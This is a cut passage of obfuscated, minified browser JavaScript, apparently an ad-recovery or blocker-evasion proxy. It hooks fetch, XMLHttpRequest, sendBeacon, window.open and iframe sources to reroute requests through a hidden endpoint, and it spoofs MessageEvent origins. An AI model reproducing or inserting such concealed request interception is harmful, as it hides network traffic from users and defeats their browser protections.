ZZ=Z9[na(0x601)],{additionalHeaders:ZF,url:Zb}=sv(Z7,0x0,Z9),Zv=(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':Zb[na(0x601)],'kind':z3['MN'][na(0xa96)],'baseUrl':zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),'endpoint':z0['A'][na(0x678)]});return{'protectedInput':new Z7[(na(0x3c7))](Zv),'originalUrl':ZZ,'additionalHeaders':ZF};}if(na(0x69e)==typeof Z9){const ZL=Z9,ZR=zc['A'][na(0x3bd)](Z7)[na(0x89d)][na(0x3bd)][na(0x774)](Z7[na(0x983)]),{additionalHeaders:ZM,url:ZY}=sv(Z7,0x0,(0x0,z3['Xz'])(Z9,ZR));return{'protectedInput':(0x0,z3['Wq'])({'protectUrlContext':Z8,'url':ZY[na(0x601)],'kind':z3['MN'][na(0xa96)],'baseUrl':ZR,'endpoint':z0['A'][na(0x678)]}),'originalUrl':ZL,'additionalHeaders':ZM};}return console[na(0xe19)](na(0xd93),Z9,typeof Z9),Z9;}function sv(Z7,Z8,Z9){const nW=Wm,Zz={},Zw=new Z7[(nW(0x3c7))](Z9);if((nW(0x5be)===Zw[nW(0xa1b)]||nW(0x100f)===Zw[nW(0xa1b)])&&nW(0x58a)===Zw[nW(0x57a)]){const Zs=Zw[nW(0x426)][nW(0x3bd)](nW(0x161));null!==Zs&&(Zw[nW(0x426)][nW(0x538)](nW(0x161)),Zz[nW(0x161)]=Zs);const ZZ=Zw[nW(0x426)][nW(0x3bd)](nW(0x4ec));null!==ZZ&&(Zw[nW(0x426)][nW(0x538)](nW(0x4ec)),Zz[nW(0x4ec)]=ZZ);const ZF=Zw[nW(0x601)][nW(0x772)],Zb=Zw[nW(0x426)][nW(0x3bd)](nW(0x9b1));ZF>=0x1388&&Zb&&Zb[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x9b1)),Zz[nW(0x9b1)]=Zb);const Zv=Zw[nW(0x426)][nW(0x3bd)](nW(0x330));ZF>=0x1388&&Zv&&Zv[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x330)),Zz[nW(0x330)]=Zv);const ZL=Zw[nW(0x426)][nW(0x3bd)](nW(0x345));ZF>=0x1388&&ZL&&ZL[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x345)),Zz[nW(0x345)]=ZL);const ZR=Zw[nW(0x426)][nW(0x3bd)](nW(0x81e));ZF>=0x1388&&ZR&&ZR[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x81e)),Zz[nW(0x81e)]=ZR);const ZM=Zw[nW(0x426)][nW(0x3bd)](nW(0x5f5));ZF>=0x1388&&ZM&&ZM[nW(0x772)]>=0x1f4&&(Zw[nW(0x426)][nW(0x538)](nW(0x5f5)),Zz[nW(0x5f5)]=ZM);const ZY=Zw[nW(0x426)][nW(0x3bd)](nW(0xcb9));ZF>=0x1388&&ZY&&ZY[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0xcb9)),Zz[nW(0xcb9)]=ZY);}if(Zw[nW(0xa1b)][nW(0xf94)](nW(0x193))&&nW(0x287)===Zw[nW(0x57a)]){const ZD=Zw[nW(0x426)][nW(0x3bd)](nW(0x40c));ZD&&ZD[nW(0x772)]>=0x3e8&&(Zw[nW(0x426)][nW(0x538)](nW(0x40c)),Zz[nW(0x40c)]=ZD);}if(nW(0x95f)===Zw[nW(0xa1b)]&&nW(0x6db)===Zw[nW(0x57a)]){const ZQ=Zw[nW(0x426)][nW(0x3bd)](nW(0x4e8));null!==ZQ&&(Zw[nW(0x426)][nW(0x538)](nW(0x4e8)),Zz[nW(0x4e8)]=ZQ);}return{'url':Zw,'additionalHeaders':Zz};}async function sL(Z7,Z8,Z9){const nJ=Wm,Zz=Z9[nJ(0xc97)];if(!sF(Z7,Z9))throw new TypeError(nJ(0x3a0));let Zw='';const Zs=new URL(Z9[nJ(0xc97)]);if(nJ(0x3f8)===Zs[nJ(0xa1b)]||nJ(0x2dd)===Zs[nJ(0xa1b)]&&nJ(0x8f8)===Zs[nJ(0x57a)]&&'1'===Zs[nJ(0x426)][nJ(0x3bd)](nJ(0x6d0))){const ZR=await async function(ZM){const no=nJ,ZY=new DecompressionStream(no(0x6d0)),ZD=ZM[no(0xd04)](ZY),ZQ=await new Response(ZD)[no(0xf7c)]();return new TextDecoder()[no(0x19b)](new Uint8Array(ZQ));}(Z9[nJ(0x4ac)]);Zw=await async function(ZM){const nt=nJ,ZY=new TextEncoder()[nt(0x863)](ZM),ZD=new CompressionStream(nt(0x6d0)),ZQ=ZD[nt(0xbbd)][nt(0x9a6)]();return ZQ[nt(0x9af)](ZY),ZQ[nt(0x91a)](),await new Response(ZD[nt(0x709)])[nt(0xf7c)]();}(ZR);}else Zw=await async function(ZM){const nG=nJ,ZY=ZM[nG(0x100d)](),ZD=new TextDecoder();let ZQ='';return async function Zj(){const nl=nG,{done:ZB,value:Zc}=await ZY[nl(0xfe6)]();return ZB?ZQ:(ZQ+=ZD[nl(0x19b)](Zc,{'stream':!0x0}),Zj());}();}(Z9[nJ(0x4ac)]);const ZZ=sv(Z7,0x0,new Z7[(nJ(0x3c7))](Z9[nJ(0xc97)])),ZF=ZZ[nJ(0xc97)],Zb=ZZ[nJ(0xc19)],Zv=new Z7[(nJ(0x4b5))]((0x0,z3['Wq'])({'protectUrlContext':Z8,'url':ZF[nJ(0x601)],'baseUrl':zc['A'][nJ(0x3bd)](Z7)[nJ(0x89d)][nJ(0x3bd)][nJ(0x774)](Z7[nJ(0x983)]),'endpoint':z0['A'][nJ(0x678)]}),{'method':Z9[nJ(0xb53)],'browsingTopics':!!isSecureContext,'body':Zw,'cache':Z9[nJ(0xba0)],'credentials':Z9[nJ(0xece)],'headers':Z9[nJ(0x378)],'integrity':Z9[nJ(0x794)],'keepalive':Z9[nJ(0x781)],'mode':Z9[nJ(0x750)],'redirect':Z9[nJ(0xcbd)],'referrer':Z9[nJ(0xa43)],'referrerPolicy':Z9[nJ(0x5ef)],'signal':Z9[nJ(0xc92)]}),ZL=new Z7[(nJ(0x3c7))](Zz);if([nJ(0xd40),nJ(0x6eb),nJ(0xc83),nJ(0x294)][nJ(0x515)](ZL[nJ(0xa1b)]))throw new Error(nJ(0xcfc));return{'protectedInput':Zv,'originalUrl':Zz,'additionalHeaders':Zb};}function sR(Z7,Z8,Z9){const nK=Wm;if(Z8){const Zz=nK(0x378)in Z8?new Headers(Z8[nK(0x378)]):Z7 instanceof Request?new Headers(Z7[nK(0x378)]):new Headers();for(const [Zw,Zs]of Object[nK(0xfc9)](Z9))Zz[nK(0x92a)](nK(0xf79)[nK(0xea0)](Zw),wg(Zs));Z8[nK(0x378)]=Zz;}else{const ZZ=new Headers(Z7 instanceof Request?Z7[nK(0x378)]:{});for(const [ZF,Zb]of Object[nK(0xfc9)](Z9))ZZ[nK(0x92a)](nK(0xf79)[nK(0xea0)](ZF),wg(Zb));Z8={'headers':ZZ};}return Z8;}var sM=s(0x5c5);function sY(){const nn=Wm;var Z7,Z8;const Z9=null!==(Z7=null===(Z8=window[nn(0x9a1)])||void 0x0===Z8?void 0x0:Z8[nn(0x400)])&&void 0x0!==Z7?Z7:[];if(Array[nn(0xddb)](Z9)){z7['A'][nn(0xcce)](nn(0x8cf)[nn(0xea0)](Z9[nn(0x772)],nn(0x764)));for(const Zz of Z9)try{Zz(window[nn(0x9a1)]);}catch(Zw){z7['A'][nn(0xcce)](nn(0xb77),Zw);}z7['A'][nn(0xcce)](nn(0x662)),window[nn(0x9a1)][nn(0x400)]={'push':function(Zs){const nC=nn;try{Zs(window[nC(0x9a1)]);}catch(ZZ){z7['A'][nC(0xcce)](nC(0xb77),ZZ);}}};}}async function sD(Z7,Z8,Z9,Zz){const nd=Wm,Zw=Array[nd(0x6a2)](Z7[nd(0x983)][nd(0x275)])[nd(0x736)](Zs=>!Zz[nd(0x515)](Zs))[nd(0x736)](Zs=>!(0x0,z3['EW'])(zc['A'][nd(0x3bd)](Z7)[nd(0x9e4)][nd(0x3bd)][nd(0x59b)](Zs)));Zz[nd(0xfd2)](...Zw);for(const Zs of Zw){const ZZ=zc['A'][nd(0x3bd)](Z7)[nd(0x9e4)][nd(0x3bd)][nd(0x59b)](Zs);(0x0,zd['pI'])(Z9,ZZ)&&await(0x0,sM['A1'])(Z7,Z8,ZZ)&&((0x0,sM['VL'])(Z7,Z8,ZZ),(0x0,sM['AG'])(Z7,Z8,Zs));}}function sQ(Z7,Z8,Z9){const Zz=[];return()=>{const nU=a2w;sD(Z7,Z8,Z9,Zz);const Zw=[...Z9[nU(0x4a0)][nU(0x460)](ZZ=>nU(0x75c)[nU(0xea0)](ZZ,nU(0x181))[nU(0xea0)](ZZ,'\x22]')),...Z9[nU(0x83b)][nU(0x460)](ZZ=>'#'[nU(0xea0)](CSS[nU(0xfc6)](ZZ),',.')[nU(0xea0)](CSS[nU(0xfc6)](ZZ))),...Z9[nU(0xe9b)][nU(0x460)](ZZ=>'['[nU(0xea0)](ZZ,']')),...Z9[nU(0x5d5)][nU(0x460)](ZZ=>ZZ[nU(0x4a4)][nU(0x460)](ZF=>'['[nU(0xea0)](ZZ[nU(0x695)],'=\x22')[nU(0xea0)](ZF,'\x22]')))[nU(0x729)](),...Z9[nU(0xaee)][nU(0x460)](ZZ=>''[nU(0xea0)](ZZ))][nU(0x352)](',');for(const ZZ of Array[nU(0x6a2)](zc['A'][nU(0x3bd)](Z7)[nU(0x105c)][nU(0x59b)](Z7[nU(0x983)],Zw)))(0x0,sM['M5'])(Z8,Z9,ZZ);for(const ZF of Array[nU(0x6a2)](Z7[nU(0x983)][nU(0xb1f)]))try{var Zs;if(ZF[nU(0xa3e)]===ZF[nU(0xab3)][nU(0x772)])continue;if(ZF[nU(0xa3e)]=ZF[nU(0xab3)][nU(0x772)],nU(0xa70)===ZF[nU(0x5c0)][nU(0x1c0)])continue;if(null!==(Zs=ZF[nU(0xfb4)])&&void 0x0!==Zs&&null!==(Zs=Zs['id'])&&void 0x0!==Zs&&Zs[nU(0x515)](nU(0x415)))continue;(0x0,sM['VE'])(Z8,Z9,ZF[nU(0xab3)]);}catch(Zb){(0x0,sM['vR'])(Z8,Z7,ZF);}sY();};}var sj=s(0x23be);function sB(Z7){const nO=Wm;try{const Z8=new URL(Z7),Z9=new URL(z0['A'][nO(0x678)])[nO(0xa1b)];return Z8[nO(0xa1b)][nO(0xf94)](Z9);}catch{return!0x1;}}function sc(Z7,Z8,Z9,Zz){const nA=Wm;let Zw=arguments[nA(0x772)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Zs=Z8+'_'+Z9;if(function(ZZ,ZF){var Zb;return!(null===(Zb=function(Zv){const ZL=function(ZR){const nm=a2w;return nm(0x8f9)+(0x0,sj['t'])(ZR[nm(0x723)][nm(0xa1b)]+nm(0xfb1));}(Zv);return Zv[ZL]||(Zv[ZL]={}),Zv[ZL];}(ZZ))||void 0x0===Zb||!Zb[ZF]);}(Z7,Zs)){const ZZ=function(ZF){const Zb=function(Zv){const nN=a2w;return nN(0x8f9)+(0x0,sj['t'])(Zv[nN(0x723)][nN(0xa1b)]+nN(0x604));}(ZF);return ZF[Zb]||(ZF[Zb]={}),ZF[Zb];}(Z7);ZZ[Zs]||(ZZ[Zs]=function(ZF){const ne=nA;for(var Zb=arguments[ne(0x772)],Zv=new Array(Zb>0x1?Zb-0x1:0x0),ZL=0x1;ZL<Zb;ZL++)Zv[ZL-0x1]=arguments[ZL];if(Zw&&!Zw[ne(0x59b)](this,...Zv))return ZF[ne(0x59b)](this,...Zv);try{return Zz[ne(0x59b)](this,ZF,...Zv);}catch(ZR){return z7['A'][ne(0xcce)](ne(0x813)+Z8+'.'+Z9,ZR[ne(0xb88)],...Zv),ZF[ne(0x59b)](this,...Zv);}});}else s8(Z7,Z8,Z9,function(){const ni=nA,ZF=zc['A'][ni(0x3bd)](Z7)[Zs];for(var Zb=arguments[ni(0x772)],Zv=new Array(Zb),ZL=0x0;ZL<Zb;ZL++)Zv[ZL]=arguments[ZL];return Zz[ni(0x59b)](this,ZF,...Zv);},Zw);}function sH(Z7,Z8,Z9,Zz){const nh=Wm;if(Z8[nh(0x542)]||Z8[nh(0x205)])return;Z8[nh(0x542)]=!0x0,zc['A'][nh(0x3da)](Z8),(function(){const nk=nh;let ZZ=arguments[nk(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const ZF=nk(0xe17);if(zc['A'][nk(0x3bd)](window)[nk(0x9ba)][nk(0x59b)](window[nk(0x983)][nk(0x9cb)],nk(0x2f2)[nk(0xea0)](ZF,'\x22]')))return;const Zb=window[nk(0x983)][nk(0x212)](nk(0xcf8));zc['A'][nk(0x3bd)](window)[nk(0xcb0)][nk(0x59b)](Zb,nk(0xd1e),ZF),zc['A'][nk(0x3bd)](window)[nk(0x3f4)][nk(0x59b)](window[nk(0x983)][nk(0x9cb)],Zb),zc['A'][nk(0x3bd)](window)[nk(0xfc8)][nk(0x59b)](window,nk(0xb88),Zv=>{const nS=nk;switch(Zv[nS(0xc03)][nS(0xed0)]){case nS(0xdf1):if(nS(0x5a2)===Zv[nS(0xc03)][nS(0xd1e)])return setTimeout(()=>{const nE=nS;var ZL;return null===(ZL=ZZ[nE(0xeaf)])||void 0x0===ZL?void 0x0:ZL[nE(0x59b)](ZZ);},0x0),ZZ[nS(0xadc)]&&setTimeout(()=>{const nu=nS;var ZL;const ZR=function(ZM){const nV=a2w,ZY=[];let ZD=ZM;for(;ZD!==window[nV(0xa62)];){try{ZY[nV(0xfd2)](ZD[nV(0xd1e)]);}catch(ZQ){}ZD=ZD[nV(0xddf)];}return ZY;}(Zv[nu(0xffb)]);Zv[nu(0xc03)][nu(0xc03)][nu(0xd1e)]&&ZR[nu(0xfd2)](Zv[nu(0xc03)][nu(0xc03)][nu(0xd1e)]),null===(ZL=ZZ[nu(0xadc)])||void 0x0===ZL||ZL[nu(0x59b)](ZZ,function(ZM){const nx=nu,ZY=window[nx(0xf4e)][nx(0x550)]()[nx(0xd18)]()[nx(0x460)](ZD=>(ZD[nx(0x7a6)]||ZD[nx(0x930)])())[nx(0x736)](ZD=>ZM[nx(0xeb9)](ZQ=>ZQ[nx(0x515)](ZD)));return ZY[nx(0x772)]<=0x1?ZY[0x0]:ZY[nx(0xf82)]((ZD,ZQ)=>ZQ[nx(0x772)]-ZD[nx(0x772)])[0x0];}(ZR));},0x0),wo(Zv[nS(0xc03)][nS(0xc03)]);break;case nS(0x578):if(nS(0xae7)===Zv[nS(0xc03)][nS(0xd1e)])return wG(Zv[nS(0xc03)][nS(0xc03)]);}});}({'onClickAutoRecovery':ZZ=>{const nP=nh;!function(ZF,Zb,Zv){const nX=a2w;w9(ZF,nX(0x987),(arguments[nX(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[nX(0x92a)](nX(0x6cd),Zb)[nX(0x92a)](nX(0x7de),Zv)[nX(0x92a)](nX(0xefd),new URL(location[nX(0x601)])[nX(0xefd)]));}(Z7,ZZ||nP(0xde3),'');}})),Z8[nh(0x983)][nh(0xe02)](nh(0x5a2),ZZ=>{const nI=nh;if(ZZ[nI(0xb02)])return;let ZF=ZZ[nI(0x268)];for(;ZF instanceof Z8[nI(0x529)]&&'a'!==(null===(Zb=ZF)||void 0x0===Zb||null===(Zb=Zb[nI(0xaee)])||void 0x0===Zb?void 0x0:Zb[nI(0x1099)]());){var Zb;ZF=ZF[nI(0x71c)];}if(ZF){var Zv;let ZL=zc['A'][nI(0x3bd)](Z8)[nI(0xa78)][nI(0x59b)](ZF,nI(0x601));if(nI(0x69e)!=typeof ZL||ZL[nI(0x45e)](nI(0x56c)))return;const ZR=null===(Zv=sZ(Z8))||void 0x0===Zv?void 0x0:Zv[nI(0x458)];if(!(0x0,z3['EW'])(ZL))return;const ZM=(0x0,z3['sH'])(ZL)[nI(0x1075)];ZL=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZM,'kind':z3['MN'][nI(0x28c)],'baseUrl':zc['A'][nI(0x3bd)](Z8)[nI(0x89d)][nI(0x3bd)][nI(0x774)](Z8[nI(0x983)]),'endpoint':z0['A'][nI(0x678)],'extra':{'sourceFrameOrigin':ZR}});let ZY=zc['A'][nI(0x3bd)](Z8)[nI(0xa78)][nI(0x59b)](ZF,nI(0xa41));ZY=wS(Z7,ZY,zc['A'][nI(0x3bd)](Z8)[nI(0x89d)][nI(0x3bd)][nI(0x774)](Z8[nI(0x983)])),ZZ[nI(0x167)]();let ZD=Z8;for(;ws(ZD,nI(0xdf1),nI(0x5a2),{'url':ZL,'windowFeatures':ZY?nI(0x2ab)[nI(0xea0)](ZY):void 0x0,'name':Z8[nI(0xd1e)]}),ZD!==Z8[nI(0xa62)];)ZD=ZD[nI(0xddf)][nI(0x6ce)];}}),sc(Z8,nh(0x59d),nh(0x10c9),async function(ZZ,ZF,Zb){const nT=nh,{protectedInput:Zv,additionalHeaders:ZL}=sF(Z8,ZF)?await sL(Z8,Z7,ZF):sb(Z8,Z7,ZF);Zb=sR(Zv,Zb,ZL);for(var ZR=arguments[nT(0x772)],ZM=new Array(ZR>0x3?ZR-0x3:0x0),ZY=0x3;ZY<ZR;ZY++)ZM[ZY-0x3]=arguments[ZY];return ZZ[nT(0x59b)](this,Zv,Zb,...ZM);},function(ZZ){const nr=nh;return ZZ instanceof Z8[nr(0x4b5)]?(0x0,zd['pI'])(Z9,ZZ[nr(0xc97)]):(0x0,zd['pI'])(Z9,ZZ);}),sc(Z8,nh(0x6b7),nh(0x320),function(ZZ,ZF,Zb){const ny=nh;for(var Zv=arguments[ny(0x772)],ZL=new Array(Zv>0x3?Zv-0x3:0x0),ZR=0x3;ZR<Zv;ZR++)ZL[ZR-0x3]=arguments[ZR];if(!(0x0,zd['pI'])(Z9,Zb))return ZZ[ny(0x59b)](this,ZF,Zb,...ZL);const ZM=zc['A'][ny(0x3bd)](Z8)[ny(0x89d)][ny(0x3bd)][ny(0x774)](Z8[ny(0x983)]),{additionalHeaders:ZY,url:ZD}=sv(Z8,0x0,ny(0x69e)==typeof Zb?(0x0,z3['Xz'])(Zb,ZM):Zb);Zb=ny(0x69e)==typeof Zb?ZD[ny(0x601)]:ZD;const ZQ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zb,'kind':z3['MN'][ny(0xa96)],'baseUrl':zc['A'][ny(0x3bd)](Z8)[ny(0x89d)][ny(0x3bd)][ny(0x774)](Z8[ny(0x983)]),'endpoint':z0['A'][ny(0x678)]}),Zj=ZZ[ny(0x59b)](this,ZF,ZQ,...ZL);for(const [ZB,Zc]of Object[ny(0xfc9)](ZY))this[ny(0x9b5)](ny(0xf79)[ny(0xea0)](ZB),wg(Zc));return Zj;}),s9(Z8,nh(0x6b7),nh(0x1044),{'get':function(){const nq=nh;for(var ZZ,ZF=arguments[nq(0x772)],Zb=new Array(ZF),Zv=0x0;Zv<ZF;Zv++)Zb[Zv]=arguments[Zv];const ZL=(null===(ZZ=this[nq(0x8cb)])||void 0x0===ZZ?void 0x0:ZZ[nq(0x1044)])||zc['A'][nq(0x3bd)](Z8)[nq(0x668)][nq(0x3bd)][nq(0x59b)](this,...Zb);return ZL&&(0x0,z3['EW'])(ZL)?(0x0,z3['sH'])(ZL)[nq(0x1075)]:ZL;}}),s8(Z8,nh(0x29c),nh(0x980),function(ZZ,ZF){const nf=nh;return ZZ=(0x0,z3['EW'])(ZZ)?ZZ:(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][nf(0xa96)],'baseUrl':zc['A'][nf(0x3bd)](Z8)[nf(0x89d)][nf(0x3bd)][nf(0x774)](Z8[nf(0x983)]),'endpoint':z0['A'][nf(0x678)]}),zc['A'][nf(0x3bd)](Z8)[nf(0x10a6)][nf(0x59b)](Z8,ZZ,{'method':nf(0xb78),'keepalive':!0x0,'body':ZF,'mode':nf(0xd06)}),!0x0;},function(ZZ){const np=nh;return arguments[np(0x772)]>0x0&&(0x0,zd['pI'])(Z9,ZZ);}),s8(Z8,nh(0x59d),nh(0x320),function(ZZ,ZF,Zb){const ng=nh;if(Zb){const ZR=Zb[ng(0x614)](',')[ng(0x460)](ZM=>{const C0=ng;if(ZM[C0(0x515)](C0(0x2ab))){const ZY=ZM[C0(0x614)]('=')[0x1];return C0(0x2ab)[C0(0xea0)](wS(Z7,ZY,zc['A'][C0(0x3bd)](Z8)[C0(0x89d)][C0(0x3bd)][C0(0x774)](Z8[C0(0x983)])));}return ZM;});Zb=ZR[ng(0x352)](',');}if([ng(0xa7b)][ng(0x515)](ZZ)){const ZM=zc['A'][ng(0x3bd)](Z8)[ng(0xf98)][ng(0x59b)](this,ZZ,ZF,Zb);return new Proxy(ZM,{'get':function(ZY,ZD){const C1=ng;return C1(0x723)===ZD?new Proxy(ZY[C1(0x723)],{'set':function(ZQ,Zj,ZB){const C2=C1;if(C2(0x601)===Zj){const Zc=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZB,'kind':z3['MN'][C2(0x28c)],'baseUrl':zc['A'][C2(0x3bd)](Z8)[C2(0x89d)][C2(0x3bd)][C2(0x774)](Z8[C2(0x983)]),'endpoint':z0['A'][C2(0x678)]});return wL(Z8,ZM,Zc,Zb),ZQ[Zj]=Zc;}return ZQ[Zj]=ZB;}}):ZY[ZD];}});}var Zv;ZZ&&ng(0x69e)==typeof ZZ&&(ZZ=(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][ng(0x28c)],'baseUrl':zc['A'][ng(0x3bd)](Z8)[ng(0x89d)][ng(0x3bd)][ng(0x774)](Z8[ng(0x983)]),'endpoint':z0['A'][ng(0x678)],'extra':{'sourceFrameOrigin':null===(Zv=sZ(Z8))||void 0x0===Zv?void 0x0:Zv[ng(0x458)]}}));let ZL=Z8;for(;ws(ZL,ng(0xdf1),ng(0x5a2),{'url':ZZ,'target':ZF,'windowFeatures':Zb,'name':Z8[ng(0xd1e)]}),ZL!==Z8[ng(0xa62)];)ZL=ZL[ng(0xddf)][ng(0x6ce)];return Z8;},function(ZZ,ZF,Zb){return(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0x4fb),nh(0xc97),{'get':function(){const C3=nh;for(var ZZ=arguments[C3(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];const Zv=zc['A'][C3(0x3bd)](Z8)[C3(0xb18)][C3(0x3bd)][C3(0x59b)](this,...ZF);return(0x0,z3['EW'])(Zv)?(0x0,z3['sH'])(Zv)[C3(0x1075)]:Zv;}});const Zw=!(null==Zz||!Zz[nh(0x399)]);function Zs(){const C4=nh;if(this instanceof Z8[C4(0x6ea)]){const ZZ=zc['A'][C4(0x3bd)](Z8)[C4(0xa78)][C4(0x59b)](this,C4(0xc1a));if(null!=ZZ&&ZZ[C4(0x45e)](C4(0x495)))return!0x1;if(C4(0x86a)===zc['A'][C4(0x3bd)](Z8)[C4(0xa78)][C4(0x59b)](this,C4(0x98d)))return!0x0;}return((ZF,Zb,Zv)=>{const C5=C4;if(Zb instanceof ZF[C5(0xc68)]){const ZL=zc['A'][C5(0x3bd)](ZF)[C5(0x9cc)][C5(0x3bd)][C5(0x59b)](Zb);if((0x0,z2['_'])(ZL)||(0x0,zd['Bo'])(Zv,ZL))return!0x0;for(const ZR of zc['A'][C5(0x3bd)](ZF)[C5(0xbb1)][C5(0x3bd)][C5(0x59b)](Zb))if((0x0,z2['_'])(ZR)||(0x0,zd['Bo'])(Zv,ZR))return!0x0;}return!0x1;})(Z8,this,Z9);}Zw&&s8(Z8,nh(0x289),nh(0xe02),function(ZZ,ZF,Zb){const C6=nh,Zv=zc['A'][C6(0x3bd)](Z8)[C6(0xfc8)][C6(0x59b)](this,ZZ,ZF,Zb);try{var ZL;const ZR=C6(0x69e)==typeof ZZ&&C6(0xc2a)===ZZ[C6(0x1099)](),ZM=C6(0x1010)!==(null===(ZL=Z8[C6(0x983)])||void 0x0===ZL?void 0x0:ZL[C6(0xb9c)]),ZY=this===Z8[C6(0x983)]||this===Z8;if(ZR&&ZM&&ZY){const ZD=()=>{const C7=C6;try{const ZQ=new Z8[(C7(0x2c1))](C7(0x6bb));ZF&&C7(0x95b)==typeof ZF&&C7(0x18a)==typeof ZF[C7(0x647)]?ZF[C7(0x647)][C7(0x59b)](ZF,ZQ):C7(0x18a)==typeof ZF&&ZF[C7(0x59b)](this,ZQ);}catch(Zj){}};Z8[C6(0xa9f)](ZD,0x0);}}catch(ZQ){}return Zv;},function(ZZ){const C8=nh;return!0x0===Zw&&C8(0x69e)==typeof ZZ&&C8(0xc2a)===ZZ[C8(0x1099)]();}),Z8[nh(0x4f9)]=new Z8[(nh(0xe25))](Z8[nh(0x723)],{'get':function(ZZ,ZF){const C9=nh;return Z8[C9(0x723)][ZF];},'set':function(ZZ,ZF,Zb){const Cz=nh;return Z8[Cz(0x723)][ZF]=Zb,!0x0;}}),s9(Z8,nh(0x6ea),nh(0xc1a),{'get':function(){const Cw=nh;for(var ZZ=arguments[Cw(0x772)],ZF=new Array(ZZ),Zb=0x0;Zb<ZZ;Zb++)ZF[Zb]=arguments[Zb];let Zv=zc['A'][Cw(0x3bd)](Z8)[Cw(0x4f0)][Cw(0x3bd)][Cw(0x59b)](this,...ZF);if((0x0,z3['EW'])(Zv)){const ZL=(0x0,z3['sH'])(Zv)[Cw(0x1075)];Zv=sB(ZL)?Zv:ZL;}return Zv;},'set':function(ZZ){const Cs=nh;for(var ZF=arguments[Cs(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];return ZZ?ZZ[Cs(0x45e)](Cs(0x325))?(ZZ=wT(ZZ,Z7,Z8),zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb)):(0x0,z3['EW'])(ZZ)&&sB((0x0,z3['sH'])(ZZ)[Cs(0x1075)])?zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb):zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':ZZ,'kind':z3['MN'][Cs(0x42a)],'baseUrl':zc['A'][Cs(0x3bd)](Z8)[Cs(0x89d)][Cs(0x3bd)][Cs(0x774)](Z8[Cs(0x983)]),'endpoint':z0['A'][Cs(0x678)]}),...Zb):zc['A'][Cs(0x3bd)](Z8)[Cs(0x4f0)][Cs(0x92a)][Cs(0x59b)](this,ZZ,...Zb);}},function(ZZ){return null==ZZ||''===ZZ||(0x0,zd['pI'])(Z9,ZZ);}),s9(Z8,nh(0xdcb),nh(0x458),{'get':function(){const CZ=nh;if(CZ(0x52e)===this[CZ(0xc03)])return CZ(0x2fb);if(this[CZ(0xc03)][CZ(0xd1e)]&&CZ(0x69e)==typeof this[CZ(0xc03)][CZ(0xd1e)]&&this[CZ(0xc03)][CZ(0xd1e)][CZ(0x45e)](CZ(0x295)))return window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x62a))?CZ(0x8f1):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x106b))?CZ(0x771):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xac2))?CZ(0x6c3):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x77c))?CZ(0x3cf):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x548))?CZ(0x188):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x703))?CZ(0x245):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x107c))?CZ(0x758):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x965))?CZ(0x347):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x9ec))?CZ(0x681):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x8d2))?CZ(0x9ce):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xfa0))?CZ(0xeac):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x10b7))?CZ(0xe5b):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x46a))?CZ(0x3a4):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x80b))?CZ(0x5e4):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x28e))?CZ(0x1054):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xa5f))?CZ(0x1af):window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0xa7f))?CZ(0x52c):CZ(0x86d);if(CZ(0x69e)==typeof this[CZ(0xc03)]&&CZ(0x107e)===JSON[CZ(0x9f2)](this[CZ(0xc03)])[CZ(0x5d8)]&&window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x73f)))return CZ(0x5a5);if(CZ(0x69e)==typeof this[CZ(0xc03)]&&window[CZ(0x723)][CZ(0x458)][CZ(0xf94)](CZ(0x949)))try{var ZZ;const ZL=JSON[CZ(0x9f2)](this[CZ(0xc03)]);if(null!==(ZZ=ZL[CZ(0x635)])&&void 0x0!==ZZ&&ZZ[CZ(0x45e)](CZ(0x54c))||CZ(0x26a)===ZL[CZ(0xed0)])return 